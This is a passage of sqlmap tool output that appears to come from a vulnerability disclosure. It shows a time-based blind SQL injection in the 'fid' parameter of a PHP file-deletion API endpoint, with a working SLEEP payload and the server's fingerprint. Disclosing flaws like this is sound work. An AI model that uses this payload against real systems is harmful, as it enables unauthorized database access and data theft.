 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 85 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http:///api/file/ufile.api.php?act=filedel&fid=1 AND (SELECT 9551 FROM (SELECT(SLEEP(5)))h
Mmu)
---
[10:37:09] [INFO] the back-end DBMS is MySQL
[10:37:09] [WARNING] it is very important to not stress the network connection during usage of time-based payloads t
o prevent potential disruptions
web application technology: PHP 5.6.19, PHP, Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[10:37:09] [INFO] fetched data logged to text files under '